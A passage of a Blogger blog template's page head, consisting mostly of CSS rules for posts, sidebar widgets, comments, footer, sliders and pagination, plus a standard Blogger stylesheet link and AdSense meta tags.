.author-img img {
border-radius:50%;
}
.author-content h5 a {
font-size:14px;
letter-spacing:2px;
text-transform:uppercase;
margin-bottom:8px;
color:#000;
display:block;
}
.author-content p {
margin-bottom:8px;
}
.author-content .author-social {
font-size:14px;
color:#bbb;
margin-right:8px;
}
/*** Post related ***/
.post-related {
overflow:hidden;
margin-bottom:80px;
margin-top:40px;
padding: 0 0px;
}
.post-box { text-align:center; }
.post-box-title {
text-align: left;
margin-bottom: 20px;
font-family: Lato;
font-weight: 400;
color: #282828;
font-size: 18px;
text-transform: uppercase;
margin: 0 0 30px 0;
letter-spacing: 1px;
position: relative;
padding-bottom: 10px;
}
.item-related {
width:292px;
float:left;
margin-right:32px;
}
.item-related:last-child { margin-right:0; }
.container.sp_sidebar .item-related{
width:213px;
margin-right:19px;
}
.container.sp_sidebar .item-related:last-child {
margin-right:0;
}
.item-related img {
margin-bottom:6px;
width:100%;
height:auto;
}
.item-related h3 a {
display: block;
font-family: Playfair Display;
font-weight: 300;
color: #303030;
font-size: 16px;
line-height: 22px;
}
.item-related h3 a:hover {
text-decoration:underline;
}
.item-related span.date {
font-size:10px;
font-family:"Open Sans", sans-serif;
text-transform:uppercase;
font-style:italic;
color:#999;
}
/** Post tags ***/
.post-tags {
margin-top:30px;
margin-bottom:50px;
}
.post-tags a {
font-family:"Open Sans", sans-serif;
font-size:11px;
letter-spacing:2px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:7px 10px 8px;
margin-right:6px;
border-radius:2px;
margin-bottom:5px;
display:inline-block;
}
.post-tags a:hover {
background:#333;
color:#fff;
text-decoration:none;
}
/*** Post Pagination ***/
.post-pagination {
overflow:hidden;
}
.post-pagination .prev-post {
float:left;
width:470px;
}
.post-pagination .next-post {
float:right;
text-align:right;
width:470px;
}
.container.sp_sidebar .post-pagination .prev-post, .container.sp_sidebar .post-pagination .next-post {
width:325px;
}
.post-pagination span {
color:#999;
font-size:16px;
font-style:italic;
letter-spacing:1px;
}
.post-pagination .arrow {
font-size:64px;
color:#ddd;
line-height:64px;
}
.post-pagination .prev-post .arrow {
float:left;
margin-right:18px;
}
.post-pagination .next-post .arrow {
float:right;
margin-left:18px;
}
.pagi-text {
margin-top:11px;
}
.post-pagination h5 {
text-transform:uppercase;
letter-spacing:2px;
font-size:14px;
}
.post-pagination a {
color:#999;
}
.post-pagination a:hover > .arrow, .post-pagination a:hover > .pagi-text span, .post-pagination a:hover {
color:#000;
}
.site-social-networks.show-title li {
text-align: center;
width: 31.6%;
}
.site-social-networks li {
display: inline-block;
padding: 0;
}
.site-social-networks.show-title a {
margin: 20px auto 0 auto;
text-transform: uppercase;
font-size: 10px;
}
.site-social-networks.show-title i {
display: block;
margin: 0 auto 10px auto;
}
.site-social-networks.style-default i {
width: 32px;
height: 32px;
margin: 0 auto;
line-height: 32px;
text-align: center;
font-size: 18px;
color: #444444;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li {
margin-bottom: 2px!important;
padding-bottom: 7px!important;
border: 1px solid #f0f0f0;
padding: 10px 0;
background-color: #ffffff;
}
ul.site-social-networks.secondary-2-primary.style-default.show-title li:last-child{ border: 1px solid #f0f0f0!important;}
/********************************/
/*** Pagination ***/
/********************************/
.pagination {
margin-bottom:60px;
overflow:hidden;
clear: both;
}
.pagination a {
color:#999;
letter-spacing:1px;
text-transform:uppercase;
font-size:12px;
}
.pagination a:hover {
text-decoration:none;
color:#000;
}
.pagination .newer {
float:left;
}
.pagination .older {
float:right;
}
/********************************/
/*** Footer Social ***/
/********************************/
.footerz {
padding: 0px 0px;
}
#footer-social {
padding:30px 0;
text-align:center;
background: #fff5f5;
}
#footer-social a {
margin: 0 15px;
text-transform: uppercase;
font-weight: 400;
letter-spacing: 1px;
display: inline-block;
border-left: 1px solid #f9e0d9;
text-align: center;
padding: 3px 0;
padding-left: 60px;
color: #868686;
font-size: 11px;
}
#footer-social a:first-child {
margin-left: 0;
padding-left: 0px;
border-left: 0px;
}
#footer-social a:last-child {
margin-right:0;
}
#footer-social a i {
height: 32px;
width: 32px;
text-align: center;
line-height: 32px;
background: #eec7bc;
color: #fff;
border-radius: 50%;
margin-right: 5px;
font-size: 14px;
}
#footer-social a:hover {
text-decoration:none;
color:#000;
}
#footer-social a:hover > i {
background:#000;
}
/********************************/
/*** Footer logo ***/
/********************************/
#footer-logo {
background:#111;
padding:60px 0;
text-align:center;
}
#footer-logo img {
margin-bottom:15px;
}
#footer-logo p {
color:#777;
font-size:15px;
margin-bottom:0;
font-style:italic;
}
#footer-logo p i {
color:#646464;
font-size:14px;
margin:0 5px 0 7px;
}
.share-box:hover > i {
color: #fff;
}
/********************************/
/*** Footer Copyright ***/
/********************************/
#footer-copyright {
padding:12px 0;
background:#000;
overflow:hidden;
font-family:"Open Sans", sans-serif;
}
#footer-copyright p {
font-size:11px;
color:#fff;
text-align:center;
}
#footer-copyright {
background: #202020;
}
.to-top {
margin-top: 6px;
font-size: 25px;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 3px;
color: #444;
position: fixed!important;
bottom: 25px;
right: 65px;
border: 1px solid #eee;
width: 40px;
height: 40px;
text-align: center;
line-height: 30px;
background: #fff;
}
.to-top i {
font-size:14px;
margin-left:3px;
}
.to-top:hover {
text-decoration:none;
}
/********************************/
/*** Widget Area ***/
/********************************/
#widget-area {
overflow:hidden;
margin-bottom:60px;
padding-top:60px;
}
#widget-area .footerwidget {
float:left;
}
#widget-area .widget, #sidebar .widget {
float: left;
width: 319px;
}
#widget-area .widget h2 {
font: 12px Open Sans;
font-weight: 700;
font-style: normal;
line-height: 1.25;
letter-spacing: 2px;
text-transform: uppercase;
text-align: center;
display: block;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
text-transform: uppercase;
font-size: 11px;
letter-spacing: 2px;
display: block;
margin-bottom: 20px;
text-align: center;
color: #343434;
font-weight: 700;
position: relative;
padding: 14px 11px;
background-color: #F8F8F8;
}
#widget-area #container3 {
margin-right:0px;
}
#sidebar .widget {
background-color: #fff;
border-radius: 1px;
box-shadow: 0px 1px 2px 1px #eee;
box-sizing: border-box;
margin-bottom: 40px;
overflow: hidden;
padding: 30px;
}
#sidebar .widget.Label li{    border-top: 1px solid #eeeeee;    padding-bottom: 7px;
padding-top: 7px;    margin-bottom: 0;}
#sidebar .widget.Label li a{    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li a:hover{ padding-left: 10px;    transition: all 0.2s ease 0s;
-webkit-transition: all 0.2s ease 0s;
-moz-transition: all 0.2s ease 0s;}
#sidebar .widget.Label li:first-child {
border-top: 0px;
}
#sidebar .widget.Label li a{    color: #404040;
font-size: 13px;
text-transform: uppercase;
display: inline-block;
font-family: Open Sans;  }
div#sidebar h2 span {
color: #fff;
}
#sidebar img {
max-width:100%;
}
#sidebar iframe {
max-width:260px;
}
.widget:last-child {
margin-right:0;
}
.widget-title, #sidebar .widget h2{
font: 12px Open Sans;
font-style: normal;
text-overflow: ellipsis;
white-space: nowrap;
font-weight: 600;
font-size: 9px;
letter-spacing: 2px;
position: relative;
text-align: center;
text-transform: uppercase;
z-index: 1;
padding: 14px;
background: #202020;
margin: -30px -30px 25px;
}
#sidebar .widget ul li {
margin-bottom:7px;
padding-bottom:7px;
}
#sidebar .widget ul li:last-child {
margin-bottom:0;
padding-bottom:0;
border-bottom:none;
}
.cloud-label-widget-content {display:inline-block;text-align:left;}
.cloud-label-widget-content .label-size{display:inline-block;float:left;font-size:11px;line-height:normal;margin:0 5px 5px 0;opacity:1}
.cloud-label-widget-content .label-size a{
color: #646464;
float: left;
border: 1px solid #eee;
font: 11px Lato;
float: left;
margin: 0;
text-transform: uppercase;
transition: all .6s;
color: #646464;
padding: 6px 10px;
border: 1px solid #eeeeee;
line-height: 14px;
display: inline-block;
}
/*** Search widget ***/
#searchform input#s {
border: 1px solid #e5e5e5;
background:#fff url(img/searchsubmit.png) no-repeat 96% 13px;
padding:14px 14px;
font-size:11px;
color:#999;
letter-spacing:1px;
}
#searchform #s:focus { outline:none; }
/** searchbar for widget ***/
.widget #searchform input#s {
width:260px;
}
#sidebar .widget #searchform input#s {
width:230px;
}
/*** About Widget ***/
.about-widget {
float: left;
text-align: center;
width: 100%;
}
.about-widget > img {
display: inline-block;
margin-bottom: 25px;
}
.about-widget > p {
float: left;
width: 100%;
margin-bottom: 30px;
}
h4.post-box-title:after {
width: 60px;
position: absolute;
bottom: 0;
content: "";
left: 0;
border-bottom: 2px solid #eeeeee;
}
div#Instagram {
position: relative;
padding-left: 75px;
padding-right: 75px;
padding-top: 40px;
padding-bottom: 40px;
}
.my-insta-box {
font-size: 16px;
text-align: center;
padding-bottom: 35px;
text-transform: uppercase;
}
a.btn-style:before {
font-family: FontAwesome;
content: '\f16d';
margin-right: 10px;
}
a.btn-style {
color: #eec7bc;
font-family: 'Open Sans', sans-serif;
letter-spacing: 0;
font-size: 15px;
font-weight: 400;
}
/** Instagram widget support **/
.instag ul.thumbnails > li {
width:32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity:.8;
}
.instag ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
.pllexislider ul li {
margin:0;
padding-bottom:0;
border-bottom:none;
}
/*** Tagcloud widget ***/
.widget .tagcloud a {
font-family:"Open Sans", sans-serif;
font-size:10px;
letter-spacing:1px;
text-transform:uppercase;
background:#f2f2f2;
color:#666;
padding:6px 8px 7px;
margin-right:5px;
margin-bottom:8px;
display:inline-block;
border-radius:2px;
}
.widget .tagcloud a:hover {
background:#333;
color:#fff;
}
/*** Calender widget ***/
#wp-calendar {width: 100%; }
#wp-calendar caption { text-align: right; color: #777; font-size: 12px; margin-top: 10px; margin-bottom: 15px; }
#wp-calendar thead { font-size: 12px;  }
#wp-calendar thead th { padding-bottom: 10px; }
#wp-calendar tbody { color: #aaa; }
#wp-calendar tbody td { background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td a { font-weight:700; color:#222; }
#wp-calendar tbody td:hover { background: #fff; }
#wp-calendar tbody .pad { background: none; }
#wp-calendar tfoot #next { font-size: 10px; text-transform: uppercase; text-align: right; }
#wp-calendar tfoot #prev { font-size: 10px; text-transform: uppercase; padding-top: 10px; }
#wp-calendar thead th { padding-bottom: 10px; text-align: center; }
/** WIDGET ITEMS **/
.widget ul.side-newsfeed li {
list-style-type: none;
margin-bottom: 16px!important;
padding-bottom: 11px!important;
margin-left: 0;
border-bottom: 1px solid #eee;
margin-left:0;
}
.widget ul.side-newsfeed li:last-child {
margin-bottom:0;
padding-bottom:0;
}
.widget ul.side-newsfeed li .side-item {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:14px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:86px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
font-weight: 600;
color: #171717;
display: block;
font-size: 14px;
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-weight: 400;
color: #999;
font-size: 11px;
font-style: normal;
text-decoration: none;
text-transform: uppercase;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
padding: 0 0px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
font-weight: normal!important;
text-decoration: none;
}
#navigation { background:#202020; }
.menu li a { color:#ffffff; }
.menu li a:hover {  color:#a0a0a0; }
.menu .sub-menu, .menu .children { background: #fff; text-align: left;    border: 1px solid #ebebeb;}
ul.menu ul a, .menu ul ul a {     color: #303030;
border-top: 1px solid #ebebeb; }
ul.menu ul li:first-child a, .menu ul ul li:first-child a{border:none}
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:#ffffff; }
#top-social a:hover{ color:#a0a0a0; }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#222222; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-logo { background:#171717; }
#footer-logo p { color:#EFEFEF; }
#footer-copyright { background:#202020; }
#footer-copyright p { color:#fff; }
footer#footer-copyright a {
color: #fff;
}
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
.slicknav_menu {
background:#202020;
padding:6px;
position: relative;
z-index: 9999;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #ffffff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#ffffff;
font-family:&quot;Open Sans&quot;, sans-serif;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.flexslider {
margin-bottom: 50px;
}
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:540px;
width:1100px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:20px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:2px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 0px;
display: block;
font-family: Raleway;
font-size: 35px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:2px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:12px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
border-radius: 30px;
padding: 12px 16px;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:540px;
overflow:hidden;
position: relative;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:15.8333333%;display:inline-block;margin:0!important;padding:0 5px}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
.related-header-wrapper1 {
left: 30px;
position: absolute;
text-align: center;
bottom: 30px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header-wrapper2 {
left: 35px;
position: absolute;
text-align: center;
bottom: 35px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
}
.related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
}
.tile-layout{
display:none;
opacity:0;
}
.tile-layout .brick:hover .related-header, #featured-carousel_list .featured-post:hover .related-header{
background:#fff;
color:#333333 !important;
}
.related-header a,.related-header .meta-info,
#featured-carousel_list .featured-post:hover .related-header .single-author,
#featured-carousel_list .featured-post:hover .related-header .single-cat,
.tile-layout .brick:hover .related-header a,
.tile-layout .brick:hover .related-header .meta-info,
.tile-layout .brick:hover .related-header .single-author,
.tile-layout .brick:hover .related-header .single-cat
{
color:#333333;
}
.featured-post .related-header {
left: 40px;
position: absolute;
text-align: center;
bottom: 40px;
width: 276px;
height: 330px;
background: #fff;
padding: 30px 40px;
border: 1px solid #eee;
z-index: 9999;
overflow: hidden;
}
.single-cat{
font-size: 13px;
text-transform: uppercase;
margin-bottom:20px;
}
.single-header .single-cat{
margin-bottom:0px;
}
.single-cat a{
color:#646464;
font-weight: 400;
letter-spacing: 2px;
font: 10px Lato;
}
.related-header h2{
font-family: "Montserrat";
font-size: 18px;
font-weight: 400;
margin-bottom:16px;
text-transform: uppercase;
letter-spacing:1px;
margin-top: 10px;
}
.related-header h2 a:hover{
color:rgba(51,51,51, .7) !important;
}
.featured-post .related-header .meta-info{
color:#999;
font-size:12px;
}
.related-header .more-button {
padding: 10px 20px 11px;
margin-top: 30px;
font-size: 11px;
padding-bottom: 5px;
display: inline-block;
margin-top: 0px;
margin-bottom: 20px;
font-family: "Montserrat", sans-serif;
text-transform: uppercase;
position: relative;
font-weight: 600;
letter-spacing: 2px;
}
.more-button:before {
content: "";
position: absolute;
left: 50%;
margin-left: -15px;
bottom: 0;
height: 1px;
width: 30px;
border-bottom: 1px solid #333;
}
.related-header p{
margin-top: 15px;
font-family: "Lato", sans-serif;
color: #555;
font-size: 14px;
line-height: 24px;
}
.related-header .single-author{
margin-bottom:0px;
}
.related-header .single-cat{
display: inline-block;
}
.single-cat{
margin-top:10px;
margin-bottom:0px;
}
.related-header .single-cat{
margin-bottom:20px;
}
.featured-post .related-header .single-cat{
margin-bottom:0px;
}
.flex-direction-nav {
height: 113px;
position: absolute;
bottom: 0px;
z-index: 10000;
text-transform: uppercase;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=a8b5aa74-91bf-45bc-ae9e-61f336ecb205' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3089328942679798106&amp;zx=a8b5aa74-91bf-45bc-ae9e-61f336ecb205' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5185181020253379 -->

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #aaaaaa;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;

    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}



.newer .pager-heading {
    border-bottom: 2px solid #eec7bc;
    display: inline-block;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 500;
    line-height: 24px;
    border-bottom: 2px solid rgb(238,199,188);
    border-bottom: 2px solid rgba(66, 66, 66, 0.7);
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    color: #000000;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;
  border-bottom: 1px solid rgba(34,34,34,0.1);
  padding-bottom: 40px;
  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
